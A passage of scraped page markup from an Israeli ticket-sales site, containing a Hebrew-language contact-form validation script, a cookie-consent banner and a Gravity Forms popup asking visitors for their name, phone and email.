    const formSettings = {"1":{"form_id":"gform_1","form_id_elementor":"","min_name_length":4,"phone_min_length":10,"allowed_phone_prefixes":["0"],"name_field":"input_1","phone_field":"input_4","email_field":"input_5","message_field":"input_7","word_limit":0,"no_links":true,"no_english":false},"2":{"form_id":"gform_2","form_id_elementor":"","min_name_length":4,"phone_min_length":10,"allowed_phone_prefixes":["0"],"name_field":"input_2_6","phone_field":"input_2_4","email_field":"input_2_7","message_field":"","word_limit":0,"no_links":false,"no_english":false}};
    // console.log('Loaded form settings:', formSettings);

    Object.keys(formSettings).forEach((key) => {
        const settings = formSettings[key];
        // console.log(`Processing settings for form with ID: ${settings.form_id}`, settings);

        if (!settings.form_id && !settings.form_name && !settings.form_id_elementor) {
            console.warn('Form ID or Form Name or From id Elementor is not set. Skipping...');
            return;
        }

        let forms = [];
        if ( settings.form_id_elementor || settings.form_id) {
            const formById = document.getElementById((settings.form_id) || (settings.form_id_elementor));
            if (formById) forms.push(formById);
          
              let formsByValue = Array.from(document.querySelectorAll(`input[name="_wpcf7"][value="${settings.form_id}"]`)).map(input => input.closest('form'));
          if(!settings.form_id) {
               formsByValue = Array.from(document.querySelectorAll(`input[name="form_id"][value="${settings.form_id_elementor}"]`)).map(input => input.closest('form'));
          }
          

            forms = forms.concat(formsByValue);
        }

        if (!forms.length && settings.form_name) {
            forms = Array.from(document.querySelectorAll(`form[name="${settings.form_name}"]`));
        }

        if (!forms.length) {
            // console.warn('Form not found on the page with ID or Name:', settings.form_id, settings.form_name);
            return;
        }

        forms.forEach(form => {
            
            const nameField = settings.name_field ? form.querySelector(`input[name="${settings.name_field}"], input[name^="form_fields"][name$="[${settings.name_field}]"]`) : null;
            const phoneField = settings.phone_field ? form.querySelector(`input[name="${settings.phone_field}"], input[name^="form_fields"][name$="[${settings.phone_field}]"]`) : null;
            const emailField = settings.email_field ? form.querySelector(`input[name="${settings.email_field}"], input[name^="form_fields"][name$="[${settings.email_field}]"]`) : null;
            const messageField = settings.message_field ? form.querySelector(`textarea[name="${settings.message_field}"], input[name="${settings.message_field}"],input[name^="form_fields"][name$="[${settings.message_field}]"]`) : null;
            const submitButton = form.querySelector('button[id="submit"]') 
            || form.querySelector('button[type="submit"]') 
            || form.querySelector('button.btn') 
            || form.querySelector('button.header-popUp-button') 
            || form.querySelector('button#form-valid') 
            || form.querySelector('input[type="submit"]') 
            || form.querySelector('button') 
            || form.querySelector('input[type="button"]') 
            || form.querySelector('input[type="submit"]');

            if (!submitButton) {
                console.error('Submit button is missing in the form:', settings);
                return;
            }

            // Create and append the error message spans
            function createErrorSpan(field) {
                const errorSpan = document.createElement('span');
                errorSpan.style.color = 'red';
                errorSpan.style.fontSize = '10px';
                errorSpan.style.display = 'block';
                errorSpan.style.position = 'absolute';
                errorSpan.style.width = 'auto';
                errorSpan.style.left = '10px'; // Adjust 'left' value as needed
                errorSpan.style.top = '5px'; // Adjust 'top' value as needed
                errorSpan.style.pointerEvents = 'none';

                // Set the parent element to relative position if not already
                const parent = field.parentNode;
                if (window.getComputedStyle(parent).position === 'static') {
                    parent.style.position = 'relative';
                }

                parent.insertBefore(errorSpan, field.nextSibling);
                return errorSpan;
            }

            const nameErrorSpan = nameField ? createErrorSpan(nameField) : null;
            const phoneErrorSpan = phoneField ? createErrorSpan(phoneField) : null;
            const emailErrorSpan = emailField ? createErrorSpan(emailField) : null;
            const messageErrorSpan = messageField ? createErrorSpan(messageField) : null;


            let formSubmitted = false;

            submitButton.addEventListener('click', (event) => {
                formSubmitted = true;
                validateForm();
            });



            function validateForm() {
                let isValid = true;

                if (nameField && nameErrorSpan) {
                    const isNameValid = nameField.value.trim().length >= settings.min_name_length;
                    if (!isNameValid) {
                        nameErrorSpan.textContent = `שדה חובה, מינימום ${settings.min_name_length} תווים.`;
                        nameErrorSpan.style.display = 'block';
                        isValid = false;
                    } else {
                        nameErrorSpan.style.display = 'none';
                    }
                }

                if (phoneField && phoneErrorSpan) {
                    const isPhoneValid = settings.allowed_phone_prefixes.some(prefix => phoneField.value.startsWith(prefix)) &&
                                        phoneField.value.trim().length >= settings.phone_min_length;
                    if (!isPhoneValid) {
                        let message = '';
                        if (!settings.allowed_phone_prefixes.some(prefix => phoneField.value.startsWith(prefix))) {
                            message += `המספר חייב להתחיל ב ${settings.allowed_phone_prefixes.join(', ')}. `;
                        }
                        if (phoneField.value.trim().length < settings.phone_min_length) {
                            message += `שדה חובה, מינימום ${settings.phone_min_length} ספרות.`;
                        }
                        phoneErrorSpan.textContent = message;
                        phoneErrorSpan.style.display = 'block';
                        isValid = false;
                    } else {
                        phoneErrorSpan.style.display = 'none';
                    }
                }

                if (emailField && emailErrorSpan) {
                    const isEmailValid = /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(emailField.value.trim());
                    if (!isEmailValid) {
                        emailErrorSpan.textContent = 'אנא הזן דוא"ל תקין.';
                        emailErrorSpan.style.display = 'block';
                        isValid = false;
                    } else {
                        emailErrorSpan.style.display = 'none';
                    }
                }

                if (messageField && messageErrorSpan) {
                    let messageError = '';
                    const words = messageField.value.trim().split(/\s+/).filter(Boolean);
                    const hasLinks = /https?:\/\/[^\s]+/.test(messageField.value);
                    const hasEnglish = /[A-Za-z]/.test(messageField.value);

                    if (words.length < settings.word_limit) {
                        messageError += `יש להזין לפחות ${settings.word_limit} מילים. `;
                    }
                    if (settings.no_links && hasLinks) {
                        messageError += 'אין להזין קישורים בשדה זה. ';
                    }
                    if (settings.no_english && hasEnglish) {
                        messageError += 'אין להזין טקסט באנגלית בשדה זה. ';
                    }

                    if (messageError) {
                        messageErrorSpan.textContent = messageError;
                        messageErrorSpan.style.display = 'block';
                        isValid = false;
                    } else {
                        messageErrorSpan.style.display = 'none';
                    }
                }

                submitButton.disabled = !isValid;
            }

            // הוספת מאזין לאירוע על כל השדות הרלוונטיים כדי לבצע ולידציה בזמן אמת
            [nameField, phoneField, emailField, messageField].forEach(input => {
                if (input) {
                    input.addEventListener('input', validateForm);
                }
            });

            // קריאה לפונקציית הוולידציה כדי לוודא שהכל פועל גם בהתחלה
            // validateForm();


            [nameField, phoneField, emailField].forEach(input => {
                if (input) {
                    input.addEventListener('input', validateForm);
                }
            });

            // validateForm();
        });
    });
});

    </script>
    
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">ניהול הסכמה</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="סגור חלון">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>כדי לספק את חוויות המשתמש הטובות ביותר, אנו משתמשים בטכנולוגיות כמו קבצי Cookie כדי לאחסן ו/או לגשת למידע על המכשיר. הסכמה לטכנולוגיות אלו תאפשר לנו לעבד נתונים כגון התנהגות גלישה או מזהים ייחודיים באתר זה. אי הסכמה או ביטול הסכמה עלולים להשפיע לרעה על תכונות ופונקציות מסוימות.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">פונקציונלי</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">פונקציונלי</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">האחסון הטכני או הגישה נחוצים בהחלט למטרה לגיטימית של מתן אפשרות לשימוש בשירות ספציפי המבוקש במפורש על ידי המנוי או המשתמש, או למטרה היחידה של ביצוע העברת תקשורת דרך רשת תקשורת אלקטרונית.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">סטטיסטיקות</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">סטטיסטיקות</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">האחסון הטכני או הגישה המשמשים אך ורק למטרות סטטיסטיות.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">שיווק</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">שיווק</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">האחסון הטכני או הגישה נדרשים ליצירת פרופילי משתמשים לשליחת פרסום, או למעקב אחר המשתמש באתר אינטרנט או במספר אתרים למטרות שיווק דומות.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">קבל</button>
		<button class="cmplz-btn cmplz-deny">דחה</button>
		<button class="cmplz-btn cmplz-view-preferences">ראה העדפות</button>
		<button class="cmplz-btn cmplz-save-preferences">שמר העדפות</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">ראה העדפות</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">ניהול הסכמה</button>

</div><div 
	id="pum-13086" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-13085 pum-theme-content-only popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:13086,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:13085,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-13086&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-13086&quot;],&quot;delay&quot;:&quot;15000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;510px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-13086" class="pum-container popmake theme-13085 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="main-entertainment-form">
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13100 hide-label" src="https://ticketplace.co.il/wp-content/uploads/2024/12/Rectangle-9.jpg" alt="" width="507" height="284" srcset="https://ticketplace.co.il/wp-content/uploads/2024/12/Rectangle-9.jpg 507w, https://ticketplace.co.il/wp-content/uploads/2024/12/Rectangle-9-300x168.jpg 300w" sizes="(max-width: 507px) 100vw, 507px" /></p>
<div class="entertainment-form-info">
<h2 class="hide-label">שנתכנן ביחד את הבילוי שלך?</h2>
<p class="hide-label">השאר פרטים ונחזור אליך</p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/%D7%9B%D7%A8%D7%98%D7%99%D7%A1%D7%99%D7%9D/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/nba/#gf_2' data-formid='2' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_6" class="gfield gfield--type-text gfield--input-type-text gfield--width-half entertainment-form-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>שם מלא<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'    placeholder='שם מלא *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-half entertainment-form-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>טלפון<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_2_4' type='text' value='' class='large'    placeholder='טלפון *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_7" class="gfield gfield--type-email gfield--input-type-email gfield--width-full entertainment-form-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_7'>אימייל *<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_7' id='input_2_7' type='email' value='' class='large'   placeholder='אימייל *' aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_2_10" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full entertainment-form-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >אני מעוניין ב-<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_2_10'>
			<div class='gchoice gchoice_2_10_0'>
					<input class='gfield-choice-input' name='input_10' type='radio' value='ספורט'  id='choice_2_10_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_2_10_0' id='label_2_10_0' class='gform-field-label gform-field-label--type-inline'>ספורט</label>
			</div>
			<div class='gchoice gchoice_2_10_1'>
					<input class='gfield-choice-input' name='input_10' type='radio' value='הופעות'  id='choice_2_10_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_2_10_1' id='label_2_10_1' class='gform-field-label gform-field-label--type-inline'>הופעות</label>
			</div>
			<div class='gchoice gchoice_2_10_2'>
					<input class='gfield-choice-input' name='input_10' type='radio' value='פסטיבלים'  id='choice_2_10_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_2_10_2' id='label_2_10_2' class='gform-field-label gform-field-label--type-inline'>פסטיבלים</label>
			</div></div></div></fieldset><fieldset id="field_2_11" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full entertainment-form-check field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Consent</legend><div class='ginput_container ginput_container_consent'><input name='input_11.1' id='input_2_11_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_2_11_1' >אני מאשר/ת קבלת חומר שיווקי באמצעות הדוא״ל ו/או הטלפון</label><input type='hidden' name='input_11.2' value='אני מאשר/ת קבלת חומר שיווקי באמצעות הדוא״ל ו/או הטלפון' class='gform_hidden' /><input type='hidden' name='input_11.3' value='1' class='gform_hidden' /></div></fieldset><fieldset id="field_2_12" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >מדיניות פרטיות<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_2_12'><div class='gchoice gchoice_2_12_1'>
								<input class='gfield-choice-input' name='input_12.1' type='checkbox'  value='מאשר קריאת &lt;a href=&quot;https://ticketplace.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/&quot; target=&quot;_blank&quot;&gt;מדיניות פרטיות&lt;/a&gt;'  id='choice_2_12_1'   />
								<label for='choice_2_12_1' id='label_2_12_1' class='gform-field-label gform-field-label--type-inline'>מאשר קריאת <a href="https://ticketplace.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank">מדיניות פרטיות</a></label>
							</div></div></div></fieldset><div id="field_2_13" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_13'>CAPTCHA</label><div id='input_2_13' class='ginput_container ginput_recaptcha' data-sitekey='6Lc4D50pAAAAAHWgYCw_r526OEuQHjQbAcIaB5BQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button gform-button--width-full' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='תחזרו אליי'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=2f4d2722b3620957c18f9e54a617f96d' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='0nBfs1qGuqlzxemGIKtto9ejEE6RoWuGbQd33QrqGewWJxHyH2TYHRBXE533h2LQjCX4vNIWZKdh2bIUoXEMMeH3EU6e+TcAkC9vaeYV4we33Vg=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Iframe זה מכיל את התנאי הנדרש לטיפול ב-Gravity Forms באמצעות Ajax.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://ticketplace.co.il/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://ticketplace.co.il/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</span></span></p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

